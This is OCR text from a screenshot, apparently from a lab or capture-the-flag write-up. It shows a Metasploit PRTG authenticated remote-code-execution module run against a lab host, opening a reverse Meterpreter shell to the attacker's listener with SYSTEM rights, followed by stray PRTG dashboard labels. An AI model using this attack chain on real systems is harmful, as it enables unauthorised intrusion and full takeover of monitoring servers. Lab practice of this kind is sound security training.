 msf6 exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.16.7:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (177734 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.16.7:4444 → 10.10.10.152:49878) at 2025-09-23 20:41:23 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
85
Sensors
Available
Buy PRTG
0 Sensor State Chang
0 Notifications Sent
0 Reports Generated
0 Web Pages Served
Open Tickets